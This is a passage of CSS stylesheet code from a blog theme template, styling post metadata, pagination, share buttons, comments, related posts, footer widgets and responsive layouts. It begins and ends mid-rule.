background-color: #EA4D29;
}
.block-image .meta-botom .share-art i {color:#fff;}
.block-image .meta-botom .share-art a:hover i{opacity:0.7;}
.date-header-post {
color: #bdbdbd;
display: block;
font-size: 12px;
font-weight: 400;
line-height: 1.3em;
margin: 0!important;
padding: 0;
}
.date-header-post a {
color: #bdbdbd;
}
.post-header {
padding:0 10px 10px;
}
.index .post-header, .archive .post-header {
padding:0;
}
#meta-post abbr.published.timeago {
margin-right: 8px;
margin-left:2px;
}
abbr.published.timeago {
text-decoration:none;
}
.post-meta {
color: #bdbdbd;
display: block;
font-size: 13px;
font-weight: 400;
line-height: 21px;
margin: 0;
padding: 0;
}
.post-meta a {
color: #CBCBCB;
}
.post-meta i {
color: #48494d;
}
.post-timestamp {
margin-left: 5px;
}
.label-head {
margin-left: 5px;
}
.label-head a {
padding-left: 2px;
}
.resumo {
margin-top: 10px;
color: #343434;
}
.resumo span {
display: block;
margin-bottom: 8px;
font-size: 14px;
line-height: 22px;
text-align: justify;
}
.post-body img {
max-width: 100%;
padding: 10px 0;
position: relative;
margin:0 auto;
}
.post h3 {
font-size: 18px;
margin-top: 20px;
margin-bottom: 10px;
line-height: 1.1;
}
.second-meta {
padding:10px 0 0;
display: block;
overflow: hidden;
}
.second-meta .read-more-wrap {
margin-bottom: 10px;
display: block;
}
.second-meta .read-more {
color: #161616;
font-family: 'Shadows Into Light', cursive;
font-size: 14px;
text-transform: capitalize;
letter-spacing: 2px;
font-weight: bold;
transition: color .3s;
}
.second-meta .read-more:hover {
color:#ffbd2f;
}
.meta-botom {
display: block;
overflow: hidden;
border-top: 1px solid #efefef;
padding: 5px 0;
}
.second-meta .share-art {
position: relative;
}
.second-meta .share-title {
color: #222222;
display: inline-block;
padding-bottom: 7px;
font-size: 15px;
font-weight: 500;
position: relative;
top: 2px;
float: left;
padding-right: 10px;
text-transform:uppercase;
}
.second-meta .share-art span {
display: none;
}
.second-meta .share-art {
float: right;
padding: 0;
padding-top: 0;
font-size: 14px;
font-weight: 400;
text-transform: capitalize;
}
.second-meta .share-art a {
color: #fff;
padding: 5px 10px;
margin-left: 4px;
border-radius: 2px;
display: inline-block;
margin-right: 0;
}
.second-meta .share-art i {color:#222;}
.second-meta .share-art a:hover i{opacity:0.7;}
.comment-link {
white-space: normal;
}
#blog-pager {
clear: both;
text-align: center;
margin: 0;
font-family: 'PT Sans', sans-serif;
}
.item #blog-pager, .static_page #blog-pager, .error_page #blog-pager {
display:none;
}
.index .blog-pager,
.index #blog-pager,
.archive .blog-pager,
.archive #blog-pager {
-webkit-border-radius: 0;
-moz-border-radius: 0;
border-radius: 0;
padding: 15px 0 5px;
text-align: center;
}
.showpageNum a,
.showpage a,
#blog-pager-newer-link a,
#blog-pager-older-link a {
color: #fff;
background-color: #48494d;
font-size: 14px;
font-weight: 400;
line-height: 24px;
margin-right: 5px;
overflow: hidden;
padding: 4px 10px;
text-decoration: none
}
.showpageNum a:hover,
.showpage a:hover,
#blog-pager-newer-link a:hover,
#blog-pager-older-link a:hover {
decoration: none;
background-color: #ffbd2f
}
.showpageOf {
display: none;
font-size: 0
}
.showpagePoint {
color: #fff;
background-color: #ffbd2f;
font-size: 14px;
font-weight: 400;
line-height: 24px;
margin-right: 5px;
overflow: hidden;
padding: 4px 10px;
text-decoration: none
}
#post-pager .blog-pager-older-link:hover, #post-pager .blog-pager-newer-link:hover {
color:#ffbd2f;
background:inherit;
}
#post-pager {
clear:both;
float: left;
display: block;
width: 100%;
box-sizing: border-box;
margin: 15px 0;
}
#post-pager .blog-pager-older-link, #post-pager .blog-pager-newer-link {
border:0;
text-align:right;
background:none;
color:#48494d;
}
#post-pager .blog-pager-newer-link {
border: 0;
text-align:left;
}
#post-pager #blog-pager-newer-link, #post-pager #blog-pager-older-link {
width: 50%;
}
#post-pager a b {
display: block;
padding: 0 0 5px;
font-weight: 700;
letter-spacing: 1px;
font-size: 13px;
color:#maincolor;
font-family: 'PT Sans', sans-serif;
}
#post-pager a span {
text-transform:capitalize;
}
#post-pager .blog-pager-older-link, #post-pager .blog-pager-newer-link {
padding:0;
display: block;
}
/* ######## Share widget Css ######################### */
.item .post-footer .share-box .post-labels {
float: left;
}
.item .post-footer .share-box .post-labels .label-title {
color: #fff;
padding: 3px 8px;
font-size: 13px;
background-color: #ffbd2f;
}
.item .post-footer .share-box .post-labels a {
color: #48494d;
padding: 3px 8px;
font-size: 13px;
background-color: #f8f8f8;
}
.post-footer .share-box {
position: relative;
padding: 10px 0;
text-align: center;
}
.post-footer .share-title {
border-bottom: 2px solid #eee;
color: #010101;
display: inline-block;
padding-bottom: 7px;
font-size: 15px;
font-weight: 500;
clear: both;
margin: 0 0 10px;
position: relative;
float: left;
}
.pinimg {
width: 40px;
height: 40px;
}
.Related-title {
background: #ffbd2f;
color: #fff;
font-size: 16px;
padding: 8px 16px;
margin: 0 0 5px;
font-weight: 600;
letter-spacing: 1.5px;
text-transform: uppercase;
position: relative;
text-align: left;
display: block;
}
.post-footer .share-title:after {
position: absolute;
left: 50%;
margin-left: -5px;
bottom: -5px;
content: "";
display: block;
width: 0;
height: 0;
border-left: 5px solid transparent;
border-right: 5px solid transparent;
border-top: 5px solid #eee;
}
.post-footer .share-art {
float: right;
padding: 0;
padding-top: 0;
font-size: 13px;
font-weight: 400;
text-transform: capitalize;
}
.post-footer .share-art a {
color: #fff;
padding: 3px 8px;
margin-left: 4px;
border-radius: 2px;
display: inline-block;
margin-right: 0;
background: #010101;
}
.post-footer .share-art i {
color:#fff;
}
.post-footer .share-art a:hover{color:#fff}
.post-footer .share-art .fac-art{background:#3b5998}
.post-footer .share-art .fac-art:hover{background:rgba(49,77,145,0.7)}
.post-footer .share-art .twi-art{background:#00acee}
.post-footer .share-art .twi-art:hover{background:rgba(7,190,237,0.7)}
.post-footer .share-art .goo-art{background:#db4a39}
.post-footer .share-art .goo-art:hover{background:rgba(221,75,56,0.7)}
.post-footer .share-art .pin-art{background:#CA2127}
.post-footer .share-art .pin-art:hover{background:rgba(202,33,39,0.7)}
.post-footer .share-art .lin-art{background:#0077B5}
.post-footer .share-art .lin-art:hover{background:rgba(0,119,181,0.7)}
.post-footer .share-art .wat-art{background:#25d266;display:none;}
.post-footer .share-art .wat-art:hover{background:rgba(37, 210, 102, 0.73)}
/* ######## Comments Css ######################### */
.comments {
clear: both;
margin: 0;
color: #48494d;
margin-top:10px;
box-sizing: border-box;
border-radius: 5px;
padding: 30px 30px 20px;
background: #FFF;
box-shadow: 5px 5px 45px -27px rgba(0,0,0,0.5);
-webkit-box-shadow: 5px 5px 55px -27px rgba(0,0,0,0.5);
-moz-box-shadow: 5px 5px 45px -27px rgba(0,0,0,0.5);
}
.post-feeds .feed-links {
display: none;
}
iframe.blogger-iframe-colorize,
iframe.blogger-comment-from-post {
height: 260px!important;
background: #fff;
}
.comment-form {
overflow:hidden;
}
.comments h3 {
line-height:normal;
text-transform:uppercase;
color:#333;
font-weight:bold;
margin:0 0 20px 0;
font-size:14px;
padding:0 0 0 0;
}
h4#comment-post-message {
display:none;
margin:0 0 0 0;
}
.comments h4{
color: #48494d;
border-bottom: 1px solid #efefef;
font-size: 16px;
padding: 12px 0;
margin: 0;
font-weight: 700;
letter-spacing: 1.5px;
text-transform: uppercase;
position: relative;
text-align: left;
}
.comments h4:after {
display: inline-block;
content: "\f075";
font-family: fontAwesome;
font-style: normal;
font-weight: normal;
font-size: 18px;
color: #ffbd2f;
top: 12px;
right: 15px;
padding: 0;
position: absolute;
}
.comments .comments-content{
font-size:13px;
margin-bottom:8px;
padding: 0;
}
.comments .comments-content .comment-thread ol{
list-style:none;
text-align:left;
margin:13px 0;
padding:0
}
.comments .comments-content .comment-thread ol li{
list-style:none;
}
.comments .avatar-image-container {
background:#fff;
border:1px solid #DDD;
overflow:hidden;
padding:0;
border-radius: 50%;
}
.comments .avatar-image-container img {
border-radius:50%;
}
.comments .comment-block{
position:relative;
background:#fff;
padding:15px;
margin-left:60px;
border: 1px solid #efefef;
}
.comments .comment-block:before {
content:"";
width:0px;
height:0px;
position:absolute;
right:100%;
top:14px;
border-width:10px;
border-style:solid;
border-color:transparent #DDD transparent transparent;
display:block;
}
.comments .comments-content .comment-replies{
margin:8px 0;
margin-left:60px
}
.comments .comments-content .comment-thread:empty{
display:none
}
.comments .comment-replybox-single {
background:#f0f0f0;
padding:0;
margin:8px 0;
margin-left:60px
}
.comments .comment-replybox-thread {
background:#f0f0f0;
margin:8px 0 0 0;
padding:0;
}
.comments .comments-content .comment{
margin-bottom:6px;
padding:0
}
.comments .comments-content .comment:first-child {
padding:0;
margin:0
}
.comments .comments-content .comment:last-child {
padding:0;
margin:0
}
.comments .comment-thread.inline-thread .comment, .comments .comment-thread.inline-thread .comment:last-child {
margin:0px 0px 5px 30%
}
.comment .comment-thread.inline-thread .comment:nth-child(6) {
margin:0px 0px 5px 25%;
}
.comment .comment-thread.inline-thread .comment:nth-child(5) {
margin:0px 0px 5px 20%;
}
.comment .comment-thread.inline-thread .comment:nth-child(4) {
margin:0px 0px 5px 15%;
}
.comment .comment-thread.inline-thread .comment:nth-child(3) {
margin:0px 0px 5px 10%;
}
.comment .comment-thread.inline-thread .comment:nth-child(2) {
margin:0px 0px 5px 5%;
}
.comment .comment-thread.inline-thread .comment:nth-child(1) {
margin:0px 0px 5px 0;
}
.comments .comments-content .comment-thread{
margin:0;
padding:0
}
.comments .comments-content .inline-thread{
background: #fff;
padding:15px;
box-sizing:border-box;
margin:0
}
.comments .comments-content .inline-thread .comment-block {
border-color: #ffbd2f;
}
.comments .comments-content .inline-thread .comment-block:before {
border-color: transparent #ffbd2f transparent transparent;
}
.comments .comments-content .user {
font-family: 'PT Sans', sans-serif;
letter-spacing: 0.5px;
font-weight: 600;
}
.comments .comments-content .icon.blog-author {
display:inline;
}
.comments .comments-content .icon.blog-author:after {
content: "Author";
background:#ffbd2f;
font-family: 'PT Sans', sans-serif;
color: #fff;
font-size: 11px;
padding: 2px 5px;
text-transform:Capitalize;
font-style:italic;
letter-spacing: 0.3px;
}
.comment-header {
text-transform:uppercase;
font-size:12px;
}
.comments .comments-content .datetime {
margin-left: 6px;
}
.comments .comments-content .datetime a {
color:#888;
}
.comments .comment .comment-actions a {
display:inline-block;
color:#333;
font-weight:bold;
font-size:10px;
line-height:15px;
margin:4px 8px 0 0;
}
.comments .continue a {
color:#333;
display:inline-block;
font-size:10px;
}
.comments .comment .comment-actions a:hover, .comments .continue a:hover{
text-decoration:underline;
}
/* ######## Related Post Css ######################### */
#related-posts {
margin-bottom: 10px;
padding: 10px 0;
}
.related li {
width: 32%;
display: inline-block;
height: auto;
min-height: 184px;
float: left;
margin-right: 10px;
overflow: hidden;
position: relative;
}
.related li h3 {
margin-top:0;
}
.related-thumb {
width: 100%;
height: 100px;
overflow: hidden;
border-radius: 2px;
}
.related li .related-img {
width: 100%;
height: 100px;
display: block;
position: relative;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.related li .related-img:hover {
-webkit-transform: scale(1.1) rotate(-1.5deg)!important;
-moz-transform: scale(1.1) rotate(-1.5deg)!important;
transform: scale(1.1) rotate(-1.5deg)!important;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.related-title a {
font-size: 12px;
line-height: 1.4em;
padding: 10px 0 0;
font-family: 'PT Sans', sans-serif;
font-weight: 400;
font-style: normal;
letter-spacing: 1px;
color: #010101;
display: block;
}
.related li:nth-of-type(3n) {
margin-right: 0;
}
.related .related-tag {
display:none;
}
.related-overlay {
position: absolute;
left: 0;
top: 0;
z-index: 1;
width: 100%;
height: 100%;
background-color: rgba(40,35,40,0.05);
}
.related-content {
display: block;
bottom: 0;
padding: 0px 0px 11px;
width: 100%;
line-height: 1.2em;
box-sizing: border-box;
z-index: 2;
}
.related .related-content .recent-date {
font-size: 10px;
}
.recent-date:before, .p-date:before {
content: '\f017';
font-family: fontawesome;
margin-right: 5px;
}
/*****************************************
Footer Bottom CSS
******************************************/
#lower {
margin:auto;
padding: 0px 0px 10px 0px;
width: 100%;
background:#fff;
}
#lower-wrapper {
margin:auto;
padding: 20px 0px 20px 0px;
}
#lowerbar-wrapper {
float: left;
margin: 0px 5px auto;
padding-bottom: 20px;
width: 32%;
text-align: justify;
color:#000;
line-height: 1.6em;
word-wrap: break-word;
overflow: hidden;
max-width: 375px;
}
.lowerbar {margin: 0; padding: 0;}
.lowerbar .widget {margin: 0; padding: 10px 10px 0px 10px;box-sizing:border-box;}
.lowerbar h2 {
background:#ffbd2f;
color: #fff;
font-size: 16px;
padding: 8px 16px;
margin: 0 0 20px;
font-weight: 700;
letter-spacing: 1.5px;
text-transform: uppercase;
position: relative;
text-align: center;
}
.lowerbar ul {
margin: 0 auto;
padding: 0;
list-style-type: none;
}
.lowerbar li {
display:block;
line-height: 1.6em;
margin-left: 0 !important;
list-style-type: none;
}
.lowerbar li a {
text-decoration:none; color: #000;
}
.lowerbar li a:hover {
text-decoration:none;
}
/* ######## Footer Css ######################### */
#jugas_footer {
background: #fff;
color: #48494d;
font-family:'PT Sans', sans-serif;
font-weight: 400;
padding: 20px 0px;
}
.copy-container {
margin: 0 auto;
overflow: hidden;
}
.jugas_footer_copyright a {
color: #ffbd2f;
}
.jugas_footer_copyright {
text-align: left;
display:inline-block;
line-height: 30px;
}
/* ######## Custom Widget Css ######################### */
.insta-wrap {
padding: 10px 0 0;
text-align: center;
}
.insta-wrap h2 {
display:none;
}
.instag ul.thumbnails > li {
width: 32% !important;
}
.instag ul.thumbnails > li img:hover {
opacity: .8;
}
.instag ul li {
margin: 0;
padding-bottom: 0;
border-bottom: none;
}
#instafeed {
width: 100%;
display: block;
margin: 0;
padding: 0;
line-height: 0
}
#instafeed img {
height: auto;
width: 100%
}
#instafeed a {
padding: 0;
margin: 0;
display: inline-block;
position: relative
}
#instafeed a:before {
content: "";
position: absolute;
top: 0;
right: 0;
bottom: 0;
height: 100%;
width: 100%;
left: 0;
background: -webkit-gradient(linear, 0% 0%, 0% 100%, from(rgba(255, 255, 255, .15)), to(rgba(0, 0, 0, .25))), -webkit-gradient(linear, left top, right bottom, color-stop(0, rgba(255, 255, 255, 0)), color-stop(0.5, rgba(255, 255, 255, .1)), color-stop(0.501, rgba(255, 255, 255, 0)), color-stop(1, rgba(255, 255, 255, 0)));
background: -moz-linear-gradient(top, rgba(255, 255, 255, .15), rgba(0, 0, 0, .25)), -moz-linear-gradient(left top, rgba(255, 255, 255, 0), rgba(255, 255, 255, .1) 50%, rgba(255, 255, 255, 0) 50%, rgba(255, 255, 255, 0));
background: linear-gradient(top, rgba(255, 255, 255, .15), rgba(0, 0, 0, .25)), linear-gradient(left top, rgba(255, 255, 255, 0), rgba(255, 255, 255, .1) 50%, rgba(255, 255, 255, 0) 50%, rgba(255, 255, 255, 0));
z-index: 1;
}
#instafeed li {
position: relative;
width: 16.666%;
display: inline-block;
margin: 0!important;
padding: 0!important;
background: #fff;
border: 0
}
#instafeed .insta-likes {
width: 100%;
height: 100%;
margin-top: -100%;
opacity: 0;
text-align: center;
letter-spacing: 1px;
background: rgba(255, 255, 255, 0.4);
position: absolute;
text-shadow: 2px 2px 8px #fff;
font: normal 400 11px Roboto, sans-serif;
color: #222;
line-height: normal;
}
#instafeed a:hover .insta-likes {
opacity: 1
}
.featureinsta {
margin: auto;
position: relative;
height: auto;
overflow: hidden;
}
.sidebar .FollowByEmail > h3.title,
.sidebar .FollowByEmail .title-wrap {
margin-bottom: 0
}
.FollowByEmail td {
width: 100%;
float: left;
box-sizing: border-box
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit {
margin-left: 0;
width: 100%;
border-radius: 0;
height: 30px;
font-size: 11px;
color: #fff;
background-color: #ffbd2f;
font-family: inherit;
text-transform: uppercase;
font-weight: 700;
letter-spacing: 1px
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover {
opacity:0.8;
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address {
padding-left: 10px;
height: 30px;
border: 1px solid #FFF;
margin-bottom: 5px;
box-sizing: border-box;
font-size: 11px;
font-family: inherit
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus {
border: 1px solid #FFF
}
.FollowByEmail .widget-content {
background-color: #48494d;
box-sizing: border-box;
padding: 10px
}
.FollowByEmail .widget-content:before {
content: "Enter your email address to subscribe to this blog and receive notifications of new posts by email.";
font-size: 11px;
color: #f2f2f2;
line-height: 1.4em;
margin-bottom: 5px;
display: block;
padding: 0 2px
}
.list-label-widget-content li {
display: block;
padding: 8px 0;
border-bottom: 1px solid #f2f2f2;
position: relative
}
.list-label-widget-content li:first-child {
padding: 0 0 8px
}
.list-label-widget-content li:last-child {
padding-bottom: 0;
border-bottom: 0
}
.list-label-widget-content li a:before {
content: '\f02c';
font-size: 13px;
color: #48494d;
font-family: fontawesome;
margin-right: 5px;
}
.list-label-widget-content li a {
color: #48494d;
font-size: 11px;
font-weight: 700;
text-transform: uppercase;
transition: color .3s
}
.list-label-widget-content li a:hover {
color: #ffbd2f
}
.list-label-widget-content li span:last-child {
color: #48494d;
font-size: 11px;
font-weight: 700;
position: absolute;
top: 8px;
right: 0
}
.list-label-widget-content li:first-child span:last-child {
top: 2px
}
.cloud-label-widget-content {
text-align: left
}
.cloud-label-widget-content .label-count {
background: #ffbd2f;
color: #fff!important;
margin-left: -3px;
white-space: nowrap;
border-radius: 0;
padding: 1px 4px!important;
font-size: 12px!important;
margin-right: 5px;
transition: background .3s
}
.cloud-label-widget-content .label-size {
background: #f5f5f5;
display: block;
float: left;
font-size: 11px;
margin: 0 5px 5px 0;
transition: background .3s
}
.cloud-label-widget-content .label-size a,
.cloud-label-widget-content .label-size span {
height: 18px!important;
color: #48494d;
display: inline-block;
font-size: 11px;
font-weight: 700!important;
text-transform: uppercase;
padding: 6px 8px;
transition: color .3s
}
.cloud-label-widget-content .label-size a {
padding: 6px 10px
}
.cloud-label-widget-content .label-size a:hover {
color: #fff!important
}
.cloud-label-widget-content .label-size,
.cloud-label-widget-content .label-count {
height: 30px!important;
line-height: 19px!important
}
.cloud-label-widget-content .label-size:hover {
background: #ffbd2f;
color: #fff!important
}
.cloud-label-widget-content .label-size:hover a {
color: #fff!important
}
.cloud-label-widget-content .label-size:hover span {
background: #48494d;
color: #fff!important;
cursor: pointer
}
.cloud-label-widget-content .label-size-1,
.label-size-2,
.label-size-3,
.label-size-4,
.label-size-5 {
font-size: 100%;
opacity: 10
}
.label-size-1,
.label-size-2 {
opacity: 100
}
#ads-blog .widget {
width: 728px;
max-height: 90px;
padding:0;
margin: 0px auto 15px !important;
max-width: 100%;
box-sizing: border-box;
}
#ads-blog-bottom .widget {
width: 728px;
max-height: 90px;
padding:0;
margin: 0px auto 15px !important;
max-width: 100%;
box-sizing: border-box;
}
#ads-blog-content  .widget {
text-align:center;
max-height: 90px;
padding:0;
margin: 20px auto 0 !important;
max-width: 100%;
box-sizing: border-box;
}
#ads-blog-content  .widget .widget-content {
display:inline-block;
}
.ads-blog-post-top, .ads-blog-post-bottom {
display:none;
visibility:hidden;
}
.PopularPosts .item-thumbnail{margin:0 15px 0 0 !important;width:90px;height:65px;float:left;overflow:hidden;    position: relative}
.PopularPosts .item-thumbnail a{position:relative;display:block;overflow:hidden;line-height:0}
.PopularPosts ul li img{width:90px;height:65px;object-fit:cover;padding:0;transition:all .3s ease}
.PopularPosts .widget-content ul li{overflow:hidden;padding:10px 0;border-top:1px solid #f2f2f2}
.sidebar .PopularPosts .widget-content ul li:first-child,.sidebar .custom-widget li:first-child,.tab-widget .PopularPosts .widget-content ul li:first-child,.tab-widget .custom-widget li:first-child{padding-top:0;border-top:0}
.sidebar .PopularPosts .widget-content ul li:last-child,.sidebar .custom-widget li:last-child,.tab-widget .PopularPosts .widget-content ul li:last-child,.tab-widget .custom-widget li:last-child{padding-bottom:0}
.PopularPosts ul li a{color:#333333;font-weight:400;font-size:16px;line-height:1.4em;transition:color .3s;    font-family: 'PT Sans', sans-serif;}
.PopularPosts ul li a:hover{color:#ffbd2f}
.PopularPosts .item-title{margin:0 0 4px;padding:0;line-height:0}
.item-snippet{display:none;font-size:0;padding-top:0}
.PopularPosts ul {
counter-reset: popularcount;
margin: 0;
padding: 0;
}
.PopularPosts .item-thumbnail::before {
background: rgba(0, 0, 0, 0.3);
bottom: 0px;
content: "";
height: 100px;
width: 100px;
left: 0px;
right: 0px;
margin: 0px auto;
position: absolute;
z-index: 3;
}
/* ######## Responsive Css ######################### */
@media only screen and (max-width: 1150px) {
.row {
width: 96% !important;
margin: 0 auto;
float: none;
}
.tyard-wrapper {
margin: 10px auto 0;
}
}
@media only screen and (max-width: 1050px) {
}
@media only screen and (max-width: 980px) {
#main-wrapper, #sidebar-wrapper {
float: none;
clear: both;
width: 100%;
margin: 0 auto;
}
.post-body {
padding:0;
}
#main-wrapper {
max-width: 100%;
}
#sidebar-wrapper {
padding-top: 20px;
}
#lowerbar-wrapper {
width: 100%;
max-width: 375px;
margin: 0 auto;
float: none;
clear: both;
}
.overlay a {
float: right;
margin: 30px 0;
}
.overlay h3 {
float: left;
}
}
@media screen and (max-width: 880px) {
.home #header-wrapper {
margin-bottom: 10px;
}
#nav, #nav1 {
display:none;
}
.selectnav {
width: auto;
color: #222;
background: #f4f4f4;
border: 1px solid rgba(255,255,255,0.1);
position: relative;
border: 0;
padding: 6px 10px!important;
margin: 5px 0;
}
.selectnav {
display: block;
width: 100%;
max-width:200px;
}
.navi-menu .selectnav {
display:inline-block;
margin: 10px 0 0 10px;
}
#menu {
text-align:center;
}
.item #content-wrapper {
padding: 10px 0 30px;
}
}
@media only screen and (max-width: 768px) {
.related li {
width: 48%;
}
.related li:nth-of-type(2), .related li:nth-of-type(4), .related li:nth-of-type(6), .related li:nth-of-type(8), .related li:nth-of-type(10), .related li:nth-of-type(12) {
margin-right: 0;
}
#post-pager #blog-pager-newer-link {
margin: 0 auto 10px;
}
#post-pager #blog-pager-older-link, #post-pager #blog-pager-newer-link {
float: none;
clear: both;
margin: 0 auto;
display: block;
width:100%;
}
.share-art span {
display: none;
}
.post-footer .share-art .wat-art{display:inline-block;}
.ops-404 {
width: 80%!important;
}
.title-404 {
font-size: 160px!important;
}
.overlay {
display:none;
visibility:hidden;
}
.post-labels {
margin-bottom: 10px;
}
}
@media screen and (max-width: 767px) {
.tyard .ty-first {
width: 100%;
padding: 0;
float: none;
clear: both;
margin-bottom: 10px;
}
.tyard .ty-first .tyard-thumb, .tyard .ty-img {
height: 220px;
}
.index .post-outer, .archive .post-outer {
padding: 0;
float: none;
width: 100%;
}
.index .post-outer:nth-child(2n), .archive .post-outer:nth-child(2n) {
padding-left: 0;
padding-right: 0;
}
}
@media only screen and (max-width: 480px) {
#header-inner {
max-width:100%;
}
.top-bar-social #social a:after {
display:none;
}
.top-bar-social #social a, .bottom-bar-social #social a {
width:25px;
height:25px;
}
.top-bar-social #social a {
padding: 0 0 5px;
}
.comments .comments-content .comment-replies {
margin-left: 0;
}
.related li {
width: 100%;
float: none;
margin-right: 0;
clear:both;
}
.post, .comments {
padding: 15px 15px 10px;
}
.second-meta .share-art {
float: none;
}
.second-meta .share-title {
display: none;
}
.owl-prev, .owl-next {
top: 10px;
}
.sora-slide .ty-bonos-entry a {
font-size:20px;
}
.index .post h2, .archive .post h2 {
line-height: 1.4em;
font-size: 19px;
}
.block-image {
float: none;
margin: 0 auto;
clear: both;
width: 100%;
}
.jugas_footer_copyright {
text-align: center;
display: block;
clear: both;
}
.top-bar-social, .bottom-bar-social {
float: none;
width: 100%;
clear: both;
overflow: hidden;
}
.top-bar-menu {
float: none;
width: 100%;
clear: both;
text-align: center;
margin-top: 10px;
}
.top-bar-social li, .bottom-bar-social li {
display: inline-block;
float: none;
}
.top-bar-menu .selectnav {
width: 100%;
max-width:100%
}
h1.post-title {
font-size: 22px;
margin-bottom: 10px;
line-height: 1.4em;
}
.breadcrumbs {
display:none;
}
#sidebar-wrapper {
max-width: 100%;
}
.about-widget-image {
overflow: hidden;
}
.share-art {
float: none;
margin: 0 auto;
text-align: center;
clear: both;
}
.share-title{
display:none;
}
.blog-pager-newer-link .pager-title, .blog-pager-newer-link .pager-heading, .blog-pager-older-link .pager-title, .blog-pager-older-link .pager-heading {
display: none;
}
.blog-pager-older-link .post-nav-icon, .blog-pager-newer-link .post-nav-icon {
line-height: 40px;
width: 100%;
}
}
@media only screen and (max-width: 360px) {
#header-inner img {
max-width: 100%;
margin: 0 auto;
float: none;
height: auto;
}
#meta-post {
position: relative;
overflow: hidden;
display: block;
border-bottom: 1px solid #f2f2f2;
}
#meta-post:after {
display: none;
}
.index .post h2, .archive .post h2 {
font-size: 16px;
}
.share-art {
float: none;
clear: both;
margin: 0 auto;
text-align: center;
}
}
@media only screen and (max-width: 300px) {
#sidebar-wrapper, #search-bar {display:none}
#menu {
text-align: center;
}
.top-bar-menu,.selectnav{width:100%}
.top-bar-search, #ads-blog  {
display: none;
}
.archive .post h2,.index .post h2 {
line-height: 1.4em !important;
font-size: 14px!important;
}
.index .snippets,.archive .snippets,.sora-author-box img,.share-box .post-author {
display: none;
}
.share-art, .share-box .post-author {
float: none;
margin: 0 auto;
text-align: center;
clear: both;
}
.read-more-wrap, .post-labels {
float: none !important;
clear: both;
display: block;
text-align: center;
}
.ops-404 {
font-size: 18px!important;
}
.title-404 {
font-size: 110px !important;
}
h1.post-title {
font-size: 17px;
}
.share-box {
overflow: hidden;
}
.top-bar-social #social a {
width: 24px;
height: 24px;
line-height: 24px;
}
}

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 